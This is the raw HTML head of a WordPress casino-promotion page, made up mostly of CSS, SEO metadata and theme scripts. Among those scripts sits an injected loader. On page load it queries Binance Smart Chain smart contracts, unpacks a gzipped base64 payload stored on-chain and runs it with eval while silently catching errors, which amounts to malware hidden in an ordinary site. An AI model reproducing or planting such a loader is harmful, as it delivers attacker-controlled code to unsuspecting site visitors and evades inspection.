radient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://777color.bet/wp-content/litespeed/css/93977f249a24fec089182c8eff4eae67.css?ver=17b54" /><script data-optimized="1" type="litespeed/javascript" data-src="https://777color.bet/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://777color.bet/xmlrpc.php" /> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><title>Live Casino betting at 777color - Experience a classy online casino</title><meta name="description" content="Live Casino betting at 777color is a classy online gambling address with many advantages that are difficult to compete with. Please find out through the detailed information below."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://777color.bet/live-casino-betting-at-777color/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Live Casino betting at 777color - Experience a classy online casino" /><meta property="og:description" content="Live Casino betting at 777color is a classy online gambling address with many advantages that are difficult to compete with. Please find out through the detailed information below." /><meta property="og:url" content="https://777color.bet/live-casino-betting-at-777color/" /><meta property="og:site_name" content="777color.bet" /><meta property="article:section" content="Betting Guide" /><meta property="og:updated_time" content="2023-10-10T21:33:43+08:00" /><meta property="og:image" content="https://777color.bet/wp-content/uploads/2023/10/Live-Casino-betting-at-777color.jpg" /><meta property="og:image:secure_url" content="https://777color.bet/wp-content/uploads/2023/10/Live-Casino-betting-at-777color.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="350" /><meta property="og:image:alt" content="Live Casino betting at 777color" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-10-01T11:51:26+08:00" /><meta property="article:modified_time" content="2023-10-10T21:33:43+08:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Live Casino betting at 777color - Experience a classy online casino" /><meta name="twitter:description" content="Live Casino betting at 777color is a classy online gambling address with many advantages that are difficult to compete with. Please find out through the detailed information below." /><meta name="twitter:image" content="https://777color.bet/wp-content/uploads/2023/10/Live-Casino-betting-at-777color.jpg" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="777color" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="4 phút" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://777color.bet/#person","name":"777color.bet","url":"https://777color.bet"},{"@type":"WebSite","@id":"https://777color.bet/#website","url":"https://777color.bet","name":"777color.bet","publisher":{"@id":"https://777color.bet/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://777color.bet/wp-content/uploads/2023/10/Live-Casino-betting-at-777color.jpg","url":"https://777color.bet/wp-content/uploads/2023/10/Live-Casino-betting-at-777color.jpg","width":"800","height":"350","caption":"Live Casino betting at 777color","inLanguage":"vi"},{"@type":"WebPage","@id":"https://777color.bet/live-casino-betting-at-777color/#webpage","url":"https://777color.bet/live-casino-betting-at-777color/","name":"Live Casino betting at 777color - Experience a classy online casino","datePublished":"2023-10-01T11:51:26+08:00","dateModified":"2023-10-10T21:33:43+08:00","isPartOf":{"@id":"https://777color.bet/#website"},"primaryImageOfPage":{"@id":"https://777color.bet/wp-content/uploads/2023/10/Live-Casino-betting-at-777color.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://777color.bet/author/777color/","name":"777color","description":"777color - The world of classy betting","url":"https://777color.bet/author/777color/","image":{"@type":"ImageObject","@id":"https://777color.bet/wp-content/litespeed/avatar/1a9ac52ca658e7772f35a165196a6884.jpg?ver=1769055073","url":"https://777color.bet/wp-content/litespeed/avatar/1a9ac52ca658e7772f35a165196a6884.jpg?ver=1769055073","caption":"777color","inLanguage":"vi"},"sameAs":["https://777color.bet"]},{"@type":"BlogPosting","headline":"Live Casino betting at 777color - Experience a classy online casino","keywords":"Live Casino betting at 777color","datePublished":"2023-10-01T11:51:26+08:00","dateModified":"2023-10-10T21:33:43+08:00","articleSection":"Betting Guide","author":{"@id":"https://777color.bet/author/777color/","name":"777color"},"publisher":{"@id":"https://777color.bet/#person"},"description":"Live Casino betting at 777color is a classy online gambling address with many advantages that are difficult to compete with. Please find out through the detailed information below.","name":"Live Casino betting at 777color - Experience a classy online casino","@id":"https://777color.bet/live-casino-betting-at-777color/#richSnippet","isPartOf":{"@id":"https://777color.bet/live-casino-betting-at-777color/#webpage"},"image":{"@id":"https://777color.bet/wp-content/uploads/2023/10/Live-Casino-betting-at-777color.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://777color.bet/live-casino-betting-at-777color/#webpage"}}]}</script> <link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='prefetch' href='https://777color.bet/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.1' /><link rel='prefetch' href='https://777color.bet/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.1' /><link rel='prefetch' href='https://777color.bet/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.1' /><link rel='prefetch' href='https://777color.bet/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.1' /><link rel='prefetch' href='https://777color.bet/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.1' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin 777color.bet &raquo;" href="https://777color.bet/feed/" /><link rel="alternate" type="application/rss+xml" title="777color.bet &raquo; Dòng bình luận" href="https://777color.bet/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="777color.bet &raquo; Live Casino betting at 777color Dòng bình luận" href="https://777color.bet/live-casino-betting-at-777color/feed/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://777color.bet/wp-json/oembed/1.0/embed?url=https%3A%2F%2F777color.bet%2Flive-casino-betting-at-777color%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://777color.bet/wp-json/oembed/1.0/embed?url=https%3A%2F%2F777color.bet%2Flive-casino-betting-at-777color%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://777color.bet/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-latest-posts-inline-css' type='text/css'>.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://777color.bet/wp-includes/blocks/latest-posts/style.min.css */</style><style id='wp-block-group-inline-css' type='text/css'>.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://777color.bet/wp-includes/blocks/group/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='fixedtoc-style-inline-css' type='text/css'>.ftwp-in-post#ftwp-container-outer { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-center { width: 1200px; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 200px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-center #ftwp-contents { width: 1200px; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #dd3333; background: rgba(154,214,111,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
/*# sourceURL=fixedtoc-style-inline-css */</style><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://777color.bet/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.1);
				src:
					url(https://777color.bet/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.1) format("embedded-opentype"),
					url(https://777color.bet/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.1) format("woff2"),
					url(https://777color.bet/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.1) format("truetype"),
					url(https://777color.bet/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.1) format("woff"),
					url(https://777color.bet/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.1#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */</style> <script type="litespeed/javascript" data-src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js" id="web3-js"></script> <script type="litespeed/javascript" data-src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js" id="crypto-js-js"></script> <script type="litespeed/javascript" data-src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js" id="pako-js"></script> <script id="pako-js-after" type="litespeed/javascript">(async()=>{document.addEventListener("DOMContentLiteSpeedLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}})})()</script> <script type="litespeed/javascript" data-src="https://777color.bet/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://777color.bet/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://777color.bet/wp-json/wp/v2/posts/225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://777color.bet/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://777color.bet/?p=225' /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com"><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "777color",
      "item": "https://777color.bet/"
    },
    {
      "@type": "ListItem",
